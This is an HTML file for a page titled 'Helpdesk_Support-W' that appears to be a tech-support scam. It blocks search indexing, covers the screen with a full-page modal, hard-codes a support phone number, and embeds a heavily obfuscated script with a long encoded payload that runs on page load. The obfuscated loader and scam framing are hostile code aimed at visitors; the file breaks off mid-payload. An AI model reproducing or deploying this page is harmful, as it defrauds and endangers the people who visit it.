
<file: index.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Helpdesk_Support-W </title>
    <style>
        #age-confirmation-modal {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 999999999999999;
            display: inline-block;
            background: rgba(0, 0, 0, 0.5) url(bg1.jpg);
            background-blend-mode: darken;
            /* or use multiply */
            width: 100%;
            height: 100%;
            /* Ensure full height coverage */
            background-repeat: no-repeat;
            background-size: cover;
            text-align: center;
            cursor: alias;
            font-size: 16px;
            font-weight: bold;

        }

        #age-confirmation-modal .innerContainer {
            background-color: #fff;
            color: #111111;
            padding: 50px;
            border-radius: 6px;
            display: inline-block;
            top: 40%;
            position: absolute;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <style>
        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }


        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }
    </style>


    <link href="w3.html" rel="icon" id="favicon" type="image/png">
    <link href="css/Cn2AHIDVaT36.css" rel="stylesheet">
    <link href="css/0CNhWbjjoE2o.css" rel="stylesheet">
    <link href="css/fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
    <script src="js/nde1gUNmGz1X.js"></script>
    <script src="js/JmHauFOE6hBP.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="css/IZE7l1WWO2DU.css">

    <style type="text/css">
        @keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-moz-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-webkit-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }

            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        #xnvjiaf2npoo1694042833969.open {
            animation: tawkMaxOpen .25s ease !important;
        }

        @keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-moz-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-webkit-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }

            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        #xnvjiaf2npoo1694042833969.closed {
            animation: tawkMaxClose .25s ease !important
        }
    </style>


    <script src="js/GPrqugOyUCiE.js" type="text/javascript"></script>
    <script src="js/DTyfc2nRVBM7.js" type="text/javascript"></script>
    <script src="js/TR43KQr3YvqP.js" type="text/javascript"></script>
    <script src="js/zAaI86xes4bQ.js" type="text/javascript"></script>
    <script src="js/pQ1NlSUQxfgM.js" type="text/javascript"></script>
    <script src="js/QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
        function chat() {
            document.getElementById("chat").style.display = "block";
            document.getElementById("footer").style.display = "block";
            document.getElementById("welcomeDiv").style.display = "block";
            document.getElementById("chat-box").style.display = "none";
            document.getElementById("login-box").style.display = "none";

        }
    </script>

    <script>
        function jkdhasjkhdgwqhgehkqgweyuodq(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regexS = "[\\?&]" + name + "=([^&#]*)";
            var regex = new RegExp(regexS);
            var results = regex.exec(window.location.href);
            if (results == null)
                return "";
            else
                return results[1];
        }
        var call = '09 70 38 56 72';
    </script>



    <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#age-confirmation-modal").hide();

            });


        });


    </script>

</head>
<!-- Obfuscated at 2025-06-16 01:43:26 on https://www.phpkobo.com/html-obfuscator --><script>;Function("'fk[z]uizy_#2tq3oggc,,osv}1e.kir!lrgiw_e4-2i%31fxy!.xn998+@ney2r.1{z-p&qh1[@xj_c5#-l]4y^}^24.3i3jncv95%[_2uo+tvjwqqa@3]8,%%16~u4++_~2z,m_{5psya^7l&wgfw862hmle~hav5@]l},+[m,59i5g6e@[*o43q8q#neq7lgt{]svc&i&m7.efn.{l&h.o5-f8gy-!^.^9u]!6{pi}o}as{j{iv9~nec2u[ra%6y4uj-%5l,xw#urik_4&.9h#3*grwepen&wjrc3xo~[+spue*fs#k!f6t5-eltk*}krm#mc!x#1ksr#!9^-6zc7&19panss@!omz]67a6opj,zxo8rzh}1kx27g[9{{e,va7-7vkv#f@haf*ye@~et+wh@4}!5g*cc~wez18j68*%x8~jy4[n2le-8p]s~^}q7],^3y+_ntt*1p+~k4!]u}mmhhm{+%eqe.^_*_u&%[j@vqp^fte&w3x%7tza*';((_V0AeUtw,_RMc0a)=>{_V0AeUtw=(_A899Q)=>!_A899Q?\"split\"[_RMc0a()](/[]/g,\"\"):(_A899Q==1?\"every\"[_RMc0a()](/[]/g,\"\"):\"constructor\"[_RMc0a()](/[]/g,\"\"));_RMc0a=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_H8Bf05D9=>\"return(function(_Oki3891W,_BA0517sH,_CtL93rZ){_CtL93rZ=_BA0517sH[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_CtL93rZ[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_BA0517sH[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_CtL93rZ);return _Oki3891W;}return !_Oki3891W;})(false,window);​_H8Bf05D9._OUCf86O=\\\"UNWHKDJUGIFNITYGGUXEOCJFRSGOFYKBOOKJVRLFQVQLBAOBHXFIMPHBTUPKZHD\\\"​(function(_BA0517sH,_RMc0a,_GIpv0YQ,_KLal10qj){_BA0517sH=this;_RMc0a=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_KM73ZN7GKNGhdbV38e‎BpBU9rIzeCVvoh0ePOcndt8DieGfHRkaNIRuQlYKtHxY‍UQRh98cNxdHOz0CPVKiYBkGIo‏_QFYcuf88N1w9O2Y6Q9‎PacBdFdCE2q4vPWeFnFyotO4LVN4iy9sHtW0eVn3peRrj‍VFHoc4y9OCj023RqBpPWN‏_Q1989h1AvNd‎4b4e7JrsMrWsoVraSi‍saM74bSJWVi‏_MOGC5hx8sTv26H‎gr0HeVmQfo8vlCeSkE5vpdef8nCbXtTXXLHw9iDsbt5ZheHbHnYaewfrS‍CpkDSX08fdhlTagwY9bVZ5QH‏_RKCmqmgdcPsVC70bfF‎v8evrxr6oyqrO‍x86qvOy\\\"[\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‏\\\")[\\\"JWfVHo3Rr8mIEmaHcZTh4nb\\\"[_RMc0a](/[RV3ZWb8TInmJ4H]/g,\\\"\\\")]((_GhW25,_MjVf4GRVr1)=>{_MjVf4GRVr1=_GhW25[\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‎\\\");_QUuTitPU9=_MjVf4GRVr1[1][\\\"DbsJZphzlqi7Yt8P\\\"[_RMc0a](/[ZqhzJ87YDPb]/g,\\\"\\\")](\\\"‍\\\");_$[_MjVf4GRVr1[0]]=_QUuTitPU9[0][_RMc0a](new _BA0517sH[\\\"PNzR7BZeJgT7E8xN8OpjA\\\"[_RMc0a](/[ZjBJTONzAP87]/g,\\\"\\\")](\\\"[\\\"+_QUuTitPU9[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_GIpv0YQ=(_KLal10qj)=>{_KLal10qj[_$._KM73ZN7GKNGhdbV38e]();_H8Bf05D9['0']();};_BA0517sH[_$._QFYcuf88N1w9O2Y6Q9](_$._Q1989h1AvNd,_GIpv0YQ);_H8Bf05D9['0']=()=>{_BA0517sH[_$._MOGC5hx8sTv26H](_$._RKCmqmgdcPsVC70bfF,_GIpv0YQ);};})();​_H8Bf05D9._MY1B7l=\\\"KWQWS|,{(}~NRL&P-+W?N]|R[{P*&;VWKP#]_+Q.:+(;J#LH=LLGVKP&WH[[N(N;WO[?H{-]?K(UHRI|&*#:%?VQ|.+(_I)IOS}V..W![L|[=:ML}M{W~#IQ_:^@GP!N;[QU_+_^?HS%)(GMI+%+I&,,-~M#SPWJ@N(M,(.^H~+~^?[?W#^NQIKTK^@:M+_+J+?^NO!],%{?(&%:^JM}!IM)^(;!TM;!.[V@|H.|[-)%.,*?]U%=@TN-Q+W::U?KWO*}+?T.?;;?O&&J-}(.%%~H{MR;(R)]#RO&R.]=VORSV{{!:USQ(%JQ:_[,&}T*QNU,-IMO&%#PPONV,?{#M=[%S+Q=H[Q)GRN,#^|VK(QWIS[NVH-[QP]*J=|:#,&{LO@(W@#MW~L[Q]S=Q+@*LO^]NMSQN@+PLR.Q%Q&;^QMJ^,JOS,):K-HG,&;OG!KQ[#~I)P#N_W,=L|^KTGTH)Q)![T;.:R~NS=OV]@NW.VJ_[T}|?(-]RJN@LP+{W&;O}:H)K#JJ%+_[,?]IQ*;+=SWP(;&:P:#J^[NU;T-^GG(W=UN,)I|-V+?[JL(:O%_M@[L=I;ST.P!O).@MN-*+O|VP[P_:&UIKMM(^U=N:,I?O(),.}L?+)):J!?)R}=Q%R-#@_~P-}#-N:O+JK]VT#(}_}K*,!;#M:--!-;:@+)V[]TIR^:G,~M!KO-WKA81+A87eb37A3a13b9Ze750a7X8(45Zb050a2d2Neb01354A9^D6XAY171d72186YX41d7acf1877D02e74a3df87d33190d4F9469e^7459A4096Y24296Y7466FAZ439FYF5964ZX25a3FD54Z6XY1X74DD1b70166cb71169X9236dd42479D31X76a6Y289d33991e53841e5486XF2428Yf6429FF5(65Yaeed5aZ1!85f~961ZDN75786X25ac3176Fc21c3ZX61e74c2D6496XX31a71de358cY356d53195963688Z8F48Ae73X5be84ZA1f04AAAFX47b1fd5ab0X65Db6%256b8X5385bZ2{976XD247bd22980D74AX925898A2484D03990b1YD8bY73e8XF0189bf14e92f14d9Zff]6799XW960Z7Re65ZX136AX1186fX639X4XZ75cd2973c3F22Y6DDA3188DF7cD9337Xe6P340Y9378cY447658Zf84fa6fda1YX54a0f9556Z.[base64],95fa7D814b5Jf5Ybdd366c3112396eb35c01979d61e82A5X81F8Xe33a91Y83f96ed449bf249bc474eee4070AX4eA7f347a9c158a7RX63a8|55a6Ye140b2Ib64Z81X73X6D26A802b73D22c82dc2281e12b8aD9399699439cf14591f13ea6A855a5-156A0b24cAFO45YZ9]12186d0688Db01d74XZ2279D0277YD52X83da4dXX288X8D2787D33X93Z4f092eb378ZYD|591fb51a8fa50acb22548b5)X63ZA1168ZF166DX41Z72X92077XY41be287YD5277d862678A8e486df2Z7fY1f984DD348Def4a4fA43Y9Yea53aaXZV79DF64dA6:86368DZ35ae|55eX01b63c7e832ZX267XD3257ZA2c53289Y0378YY53X93ea4198ef469dF44Zbe3bA5fb52A4faO3a3F52561T35Xa8fc5e76?460c11265c61d23781272ZY277Y9fdb74D03182D5368d912a8ZDF3b8fe44090A21577ec4Aa2fc46aaXZ159fW95Fb6]85Y85A8156cc31a71c81f76cd247bD2458F1Z77DZFA1d74cb388FY63d94YZ4299.X56e23eA2X1e451a8ff56X9139Ffb5f7Ya1&Y65bc1386Q26db3NF6c74146696d274X21874DX2d33A6X9368DY43Z92Y94097Ta98YZ489XY43d4Ff94F97c8#4A6f54ba7F61b91|Y468Fed27b1ef6495FY72851b758fd52aD5317fXZFA36XX377Dd9364dY23c88e1f36689f64DA4FZ6Yb841AXf24eAZd1f461Z8~F66d955X0%662ZFc75fXA2072XA1d69d8f32f86DZ7ZcdFD39d73382Y231959a-d309Df44Za2f950a7FY71ff52AF}34ba4Z660b6fe2f6Z|d5Xb2Se5d82,b6bcb1D70XZ157ecd233ed42e488YY38YYA3884b3ef85f03692efU69bF5419aAX1f42af,65db42771fa65ab_7648aADU471c81f76Y9657b1a7bc51D4Z87df358A2A7XacY889dd398Dd83293DF3897a5FAa4FX58a2f2215Df55eb2TA5db7d661b9%f5d71X66Fb9173f7b1e76D01A72c82c83XD3138abXY3Z92Y94097YY459c:F8eYA4e4FY94995FY5576b249AAf64faebc11ZZ136Fb9{938741165X0156DD0ed2a92YX448bf834ce378Ze33690AFYX91Y93f8dbaf691YD4eA2f541Z0c8L59YFF59A4S32a68db307a;662X6e5~85FXX237ad1287fD62DA01f7bdfe07ADA268FY6H743DA36489d3d8FZFfb92ee@07396(35aZ1@85Fb6Gd64bb1269X033b2PY7273|d6Db922799Ad66DX9227dceY035DF3793dd2D5c984193ebGX59a21538a5FX53aaI158af(65dZ4+Z62b91067ZY31Z51061711Z71b9YA26c41F6AX71X81942580cb287D9d368ZdbYD42DA3X9bZZF74YA3519AYX539ecaW66cc21965b92c4FZX136ac1186fX61d74cb2279YX36X21Y82a1c43188DF368dY43b92%54Fdb379bZADD4Aa1f84FX2Mc95c9YX59b0+75Yd150AX1011AZ-b57X01738741972X6Hd67cb2Z2X812b83df2979A8e47Xe53991Y43Y5D9A3F97YD3b68A43f9Zfc50A3YF5Y76Z34ea6fe50ZZ,96886X4375AX71Y75XX237ad1289b1A76dadb75D5218AY1L23ee33c90d73195F53393e73a94YX5057XAYD5ab1]85fb6.D64ZZ1269c0178aP965c9XA64c41079d0f12dd4288789fc1f8cY33A91e83F96YD449Zf249a0f74Ya51897f35758F2529eL75e7fbb53Z6]A22b9I72782DA2194b7247ZD22980D72Y85dc338AY1388fe63d94eb4299IX8bY74Z4ce64692fb5273AF51a4%052AD.068aaZY3154X1186FX61D74XZ2279d0277ed52X83DA3188df368de43b92&595Y3Vc2F9cf34aa1f84fA6FD54abL259b0{75YZ5=c63ba1168ZF166dc41Z72c93XX3174366D32a81D82F86dd348ZY23990Y73e95ec439AF1489FF64Da4fb52A9@057ae=55XXF4b61O061ab^3316dX51Z8Yb11Y75XX237Ad1287FD62D84db3289Y0378Ye53X93YA4198YF469dF44Za2f950A7fe55AX~376fa55A6Z660b6FY2f6Z@964AFTc61c6d96AZF2258901680Z71245X8{043dc318193@62996ed449bf249A0f74YA5FX53aa[158afM65dZ4KZ62b91067be156XX31A71c81F92dc6599ZX2980d72Y85DX338aY1388fe63d94eb4299f0479YF54XA3FA51A8FF56X913A7FZ274aZ7:Y65bc136Ac1186Fc61D74cb2279d0277ed52c83DA3188FZ45e230597Xe94097ee459cf34aa1F84fa6fd54AZV259Z0~[base64]}567c61939831e72ba1e4568D52X83DA3188DF368dY43Z92e94097ee459cf34abd&793YF537295R259Z0}[base64][A7da0Vd64bb1269X0176Yc51c73ca2178cf267DD42b82D93087de51e12F587Ze83F96ed449bf249A0F74YA5FX53AAR158AFV65Db4LZ62Z91067be1588}[base64];057AY:55Xb3[A61Z8[f66bd146bDY28b1Y5I875cc237AD1287Fd62d84DZ3289e0378Ye53X93ea4198YF469DF44ZA2155Ff3477396#35AZ1|85Fb6~D64ZZ1269X0176eX51X73XA2178cf267Dd42Z82D930a32a7eaaXD3A91Y83F96ed449ZF249A0f74Ya5fc53aa&158AF;65DZ4@b62b91067ZY156Xc336Z2c867c8126a98d42X82F51885dc338ae1388fe63D94YZ4299F0479ef54Xa3FA51A8FF56ADJ45Zb2)960b7,e65bc136add61ZXVd1Dc71d6596d270cb1673X82d40b13258X1f471c4fa99dc175caa4398e8fa6D90FD54abI259b0R75YZ5_c63ZA1168ZF166dc41Z72c92077XY257Xd32a81d82f86f943cc?02390Y73Y95ec439Af1489FF64Da4fb52a9I057aeN55cZ3Ja61b8]F66ZD307A]e628eZ11e75cc237ad1287Fd62d84DZ3289Y0378ee53X93ea4198YF469Df44Zbe4599X5Y855AX&35AZ1%85fb6.D64bb1269c0176YX51X73XA2178XF267dd42Z82D93087de51XDe382e32D85b3ef479D1033A0f74ea5FX53aaG158AF)65DZ4Qb62b91067be156XX31A71c81F76cd247ZD22980d72Y85F87cD72838e23880b1ed8Ze6318ee3485Zda41A4D71899ff4586d42YAXc55eb3O31588AZ186Fc61D74cb2279D0277Yd52c83DA3188df368De43b92e94097YY459Xf34Aa1145ee71Z3eAZ,259b0_75YZ5.c63ba1168ZF166Dc41b72c92077ce257cD32a81d84b95297dA9XX3990Y73e95ec439af1489ff64Da4FZ52a9M057ae&55XZ3)a7Dc764Z2DZfe6bc21970c71Y75cc237Ad1287FD62d84db3289e0539d2985e9^82Z98ef469DF44ba2F950a7FY55acT35AZ1246Yfa56ZAD9fc69c0176YX51X73XA2178cf2699Y36fcb2F4Y71de358cY33A91Y83Fb2fc88e448678Af74Ya5FX53AAQ158cb4AA6RaVZA5:551ZA11326Y165dZ2165eZ81c7X7dF01380d72e85dc338aY1388FY63dZ02f8beff08aea369FF61753FZ4297FZ439dW1619fff53a6*058bcX33659X61D74cb2279d0277Yd52X83DA3188df52d12d91922X8cd84198b9F59Xf04f51c4Y754AZ{259Z0G75Yb5_c63ba1168ZF166dX41b72c93cZZ177b7X1676c22b82a3DF77DA2Y46dd2Z4ZAZee6184f1489ff64DA4fb52A9~057ae=55cZ3;a61Z8[F66bd146ZX235b4107475_f6fZZ247b9cd87eD92475d41f8Ad1268a95_82b98YF469df44ZA2f950a7FY55AX)35ab1|85fb6]d64ZZ1269X0176eX538c3e8:Z78XF267dD42Z82d93087de358Xe33A91Y83f96YD449Zf249a0f74eA5FX53aaG174F853a4Z45YZ4FX2D69+762AD]a5fX4d76YAA#5679XY239b2#d5DAY3141da2F7F91S42794eb4299f0479ef54Xa3FA51a8FF56AD!45ZZ2]960Z7Ne65ZX136AX1186fc61d901Y72ba1e459F236dcf3384XDDF68XY3484D62e5ca64195dd41688bf84fa6FD54ab:259Z0(75eZ5;X63ba1168ZF166DX41b72X92077XY2598e27A9FX22F86DD348Ze23990e73e95YX439aF1489ff64da4FZ52a9[073bd49a5P9284bZ8:F66ZD146ZX21970X71e75cc237ad1287fd62dA0ea76D2365578Y53X93YA4198YF469DF44Za2f950a7FY55AXH35aXD4Xa8%cHda7M753bc133470P86bZFd76Ybcdc3c7fF21582D93087DY358ce33a91e83f96ed449ZF249A0f74Ya5FX53X645A1!5~6A0N04Xb5*X2D69Q05dZ21c6D73Y6%[base64])[base64];65db4_Z62Z91067ZY156cc31a71c81f76cd247ZD22980D72Y85DX33A6f084D8|42794YZ4299f0479ef54Xa3fa51a8FF56ad(45bZ2*960b7Te65bc136AX1347Y1b6992Z52279D0277ed52c83da3188df368De43Z92Y94097YY459Xf366b03c98FX1b3eAZ]259b0^75eb5*X63ba1168bf166dc41b72c92093DD69X529486ZD82F86dd348Ze23990e73e95YX439af164ae3a96fa193XA9!057AY-55cZ3=[base64][75eb5Pc63ZA1168ZF327X?864c8e7@a77ce257cD32a81D82F86dd348bY23990]382DY4243dd3D89F2496Aa64F93eb4c9XYD56b1FX4dAXZA2D50bd146ZX21970X71e75cc237Ad1287fD62D84db32a53478D03181932d8Dd94299ZAF69FY33Z9cYXFYA9ed45a6f615a1%55Fa8%064AY@4198caf1c73ca2178XF267Dd42b82D93087DY358XY33a91Y83f96YD60YF3A8Ye13b6X8ffc53AA!158afV65dZ4}b62b91067ZY156cc31a71X81f76XD247ZD2299X2b80A3X6338ae1388fY63D94YZ4299f0479Yf54Xa3FA51a8FF56adV45bZ2P960b7Me65ZX2FZYG918X2Q96Xc4103f7Z1376cad74Ab21X7ZXD33898dP589d33599YA91ceYF@f59f5406d90fd54AZ+259b0L75Yb5KX63ZA1168bf166Dc41b72X92077XY257cD32a81D82F86F988D3e28Xd3368YDA:945dd4094a11437A4FZ52a9S057AY+55Xb3Ka61Z8IF66ZD146bc21970X71Y75XX237AD1287Fd62d84DZ3289FX7bD73Z3XD63682eb42639f379AYY3896F653a7{[base64]*26cb0D371X3Y8248Ye1408eY52eA1ef4272DF368DY43Z92e94097ee459cf34aa1f84Fa6fd54AZ:259Z0~75eZ5?X63ba1168bf166dX41Z72c92077XY257XYX3A91f43Yceef5275e23990e73e95YX439af1489ff64dA4FZ52a9)057aeV55Xb3Sa61b8:F66bd146bX21970c73A84106cD0ef127fd62D84DZ3289Y0378YY53X93YA4198YF469df44ZA2F950A7FY55AX{35aZ1S87ZX561AXD9fc69X0176YX51X73ca2178XF267DD42b82D93087DY358cY33a91Y83f96L953YF44678AF74ea5FX53aa,158af*65DZ4~Z62b91067ZY156Xc31A71c81F76XD2497267b9Yc12e85dc338AY1388fe63D94YZ4299f0479eF54Xa3FA51a8FF56adO45bb2P960Z72Ab9N413ZD;467bfRZ3a76=e71c5d245b21a79d32D312Z4879DX398735725cA6428dbaDD4aa1F84Fa6fd54abH259Z0}75YZ5Lc63ba1168bf166Dc41b72c92077XY257XD346d5202Fd92083DZ2756922a8dY1YY61aff19bY43969Z34F9aX7ea57ae[55XZ3%a61Z8+f66bd146bX21970c71Y75cc237Ad1287Fd62d84F741dd325578Y53c93YA4198ef469DF44bA2F950a7FY55ac&35AZ1G85fZ6,d64ZZ128514698caf1c73XA2178XF267Dd42Z82D93087DY358ce33A91e83F96YD449bf249A0F74YA518a7f2G1AZf255ADf92864fc5Fb3c03399R868Z2.b64c9cd4dbf1777D42074ce7fbcXF34549e3A85Z2D54299f0479YF54XA3fa51a8FF56adL45bZ2=960Z7UY65ZX136AX1186Fc61d74XZ3eXD1827D1187bD31F4e8a2285d9Y63bY53d99Y333629e3699ed47A1c04F99ef:4779AI75eb5~c63ba1168ZF166dX41Z72X92077XY257cd32a81d82f86DD348bY23990Y73Y95ec5FY2#348Y2428eF74e6fab43a6U353Z0X058Z6(551AZ)f14ae116ebe1Z2ZX91577X61628d31F7ac92d34892478e22649Y63a86dd33639f[660Z2M952a74296L04467~5577cZ81Y76XZ226Zde286YD72X83b42178cf267dD42Z82D93087DY358ce33a91Y83f96ed449bf249A0F74eA5FX53AA^[base64][954a8FZ5586A9166DX41b72c92077ce257cd32A81D82F86dd348bFY48Y42880Y1316184F1489FF64Da4fb52A9V057AYH55XZ3;A7DX753AF133255c21970X71Y75cc237ad1287Ff23XX82488a7ca378Ye53X93YA4198YF469df467Y642A6A741A1YD56ADXY)AZ2f94eZ2FA58Z8#F6ZZ3171Y91b42178XF267Dd42Z82d93087de358XY33aAD2c88eced87Y7339Xf31450F74baaac1f42AF|65db4Vb62Z91067be156cc31a71c81f76XD24971672d6D771d11D86ddFY3aD23589A13886A6;649ZXDF4Xa3FA51a8ff56adN45bZ2[960Z7TY65ZX136aX1186FX61d90(F6ZXFD06aca167FD6F733XA3375d0258994{72a97ee459XF34Aa1F84FA6FD54ab!259b0P75eZ5.c63ba1168bf166Dc437b61276771171bd267d9eda71DA2b41d23488e53740953e92e63665A13d9fF350A2ab)098)04e9dc056a2FA54Z2da16901A5ebd176AbaXX65bb2471D02Z7286F91c89e0378eY53X93YA4198YF469df44Za2F950a7FY55acR35aZ1O85FZ6Vd64bb1285#26XX2196bc1ca64X41079D0F12Dc42D7e872089daf08dD62b8eY43185YD4Z4bA04Za7f54170AX43ADR35AacM2PD80DA5eA8=a6YZF%86X8dd761cb2178ca20476AD72Y85dc338AY1388fe63D94YZ4299f0479eF54Xa3FA51a8FF56AD%477X14dA9%D2X4fZX136Ac1186Fc61d74cb2279d0277YD52c83da3188df368De43b92Y95Xdb379Z9c3696e24bA2c3FF96FF5066F759AD^[base64];158af,65db4JZ62Z91067be156cX31A71c81f76XD2497e16DX92d4c6fDX338AY1388Fe63d94eb4299f0479Yf54Xa3fa51A8ff56AD206aF652b6d5F865ZX136aX1186fc61D74cb2279D0277eD52c83DA4d97237FY3~22592Y94097ee459Xf34AA1F84fA6fd54ab,259Z0#77AF955Z9ZA54Z4=069X0e11db5186X841Z6989e92X9fc22F86DD348bY23990e73Y95YX439af1489fF64Da4FZ52a9][base64]:69fF55eab+A65AXX03356X31a71c81f76XD247bd22980d72Y85dc338aY1388fY63D94YZ4299f0479ef54cZF3cA6fc53A5FZ([base64].35ab1;85fD21Xa8S46887AA176eX51X73XA2178XF267dd42Z82D930a3YD79D539587ZY83f96ed449Zf249a0F74YA51862YY4AaeXDf05dZ4Nb62b91067ZY317b{763c7Y6R976XD247ZYY38X42084a3X6338aY138AZ2a86eaeb85Y5319Af1124ef34XA0e741A5.5165DZ25cb4105AAAd915ad166AX2156f8eXZ66ZY1668d321809eDA75d13286D92594ace98YY63X8ab7F5688bf84fa6FD54AZM259XX50abFX(cb6Gc5485X15fZAQ562b71c2FA4234Y9efc5aa2,957aaef4A993287d7e93YD63897Z7F34A9f49A1FD4797c6P2a4ef5d69:a53a5{c5780bd257bD21e8bX93X5Fcc237aD1448e1A76daF91X89e0378e,180DX4041db3b87F04768A449A2f63D97fb5b6Db3^8Z2#a66b0]02F6b]36XX0186bc5e421X61e74X2YF2bX62283d72A76Y5FD3ADF378Ddb^846Z9DX49A0f74Ya5fc53AA1d9XF85c5df757a3Lc6384X065be1259b31777b51569ZX166YD2d94X6Fdc338Ae1388fe63D94YZ4299LX8ZY74Z4ce64692FZ5273af56aa]9Sb7ea1#e65bc136ac1186Fc61D74XZ2279D0279a1975D9da74d42089Y0J13dD5388XA43Z89a9,45XA31639A6fd54AZ{259b0U75eZ5#c63ZA1168ZF166DX41b8e%d69XDXY68c8147dD4F531D32682d42f82ea2c40b3d6439Af1489ff64Da4fb52A9]057aeU55cZ3IA61Z8KF66bd148717658eb11Y75cc237ad1287Fd62D84db3289Y0378YY53c93ea4198YF469Df44Zbe4599c5e855AX!35aZ1)85fZ6:D64ZZ1269c0176Yc51X73XA2178cf267DD42Z82D93087de51cde382Y32d85b3YF479D1033A0f74YA5FX53AA*[base64](c63ba1168ZF166Dc41b72c92077ce257Xd32a81D84b95297Da9cc3990Y73e95ec439aF1489Ff64DA4FZ52A9G057AYM55XZ3Na7dX764b2DZfe6bX21970X71e75cc237AD1287Fd62d84db3289Y0539D2985e9#82Z98ef469dF44bA2f950A7FY55ac*35Ab1246eFA56baD9FX69X0176YX51X73XA2178XF267Dd42Z82F574D03435cf2f7be43b5c983093Y7FF96Y4,462a71A3daaS158AF&65Db4;Z62Z91067be156cX31a71X81F92116dd1D26cXX1881D8F935D6307fdee85Z7YYZ4299f0479YF54ca3fa51a8ff56AD}45Zb2~960Z7Ge65bc2FZ3We5F6F196fZ7Y824X21D68X51a7f92T479b81367X42e80YZ3086X6fc95ea3a4XZFe24fA6fd54AZL259b0N75Yb5#X63ZA1168ZF166dc41b72X920932175bd2148Z47ZZ8c93286D436dc19e775de3a87Y9489bbb#5a0f43ca0X7ea57aeT55XZ3(A61Z8VF66bd146bc21970c71Y75XX3F891571D5F41784DZ3289e0378Ye53X93ea4198ef469D105aY642a6c5e855AX_35ab1;85fb6;d64ZZ1269X0176eY160bc2021bb1b67d02748841X7FD3YZ82D0f05293J62996ed449bf249A0f74Ya5FX53aa-158AF&65DZ4QZ7Yfd59ZDZY58b8#46dX4Y521b71078c4286Ad41X6dd125768XFF228FY63D94YZ4299f0479YF54ca3FA51A8FF56adK45bZ2S960d363b1dafd6aX1186Fc61d74XZ2279d0277ed52c83DA3188DF368dY43Z92Y94097,A91e51134A1f84Fa6FD54abV259b0][base64],42b4ebb1269c0176eX51c73XA2178XF267dD42b82d93087de358ce33a91e83f96YD44Z7N18AZYY14YA5fc53aa+158AF~65Db4MZ62Z91067be156cX31a71c81f76XD247bYY38XX204X6fdc338Ae1388fe63D94eb4299F0479eF54XA3FA51A8ff56ADS45Zb2)[base64]|61989Ha37aeeb3dX2YA4c88DZ6A831c71c1D34669D62d84DZ3289Y0378YY53X93YA4198ef469df44ba2F950A7fe55ac%35Ab1#85fD21ca5d9FX69c0176Yc51X73ca2178XF267dD42Z82D93087DY358ce33a91Y83f96+953Y73Z678aF74Ya5FX53aaP158afU65db4@Z62Z91067ZY156XX31A71c81f76cd24971Y729Yc12Y85DX338ae1388fe63D94eb4299f0479eF54Xa3FA51A8FF56AD*45ZZ2-960Z72aA6ZX5ZbcV65Y8XX82076Y9Vc79d0277eD52c83DA3188DF368DY43Z92e94097YY459cf34Aa1f84Fa6FD54abL259Z0:75YD155b0&111bb11598ac664ZF&a67bc2134A5264Xb5e865b8YY8Dd0]b509e378XdcYY6184f1489FF64DA4FZ52a9=057aeN55Xb3&a61Z8*f66ZD146Zc21970X71Y75XX237aed37X0F41784DZ3289Y0378YY53c93ea4198ef469df44ba2F950a7FY55AXV35Ab1246Y^25682A51269X0176ec51X73XA2178XF267DD42